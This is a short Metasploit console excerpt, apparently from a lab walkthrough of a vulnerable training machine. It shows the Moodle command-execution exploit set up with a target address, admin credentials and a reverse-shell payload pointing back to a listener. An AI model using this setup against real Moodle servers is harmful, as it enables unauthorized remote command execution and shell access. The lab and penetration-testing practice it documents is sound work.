 msf5 exploit(multi/http/moodle_cmd_exec) > show options
Module options (exploit/multi/http/moodle_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.43.239 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST severnaya-station.com no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.66 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
BlackArch Linux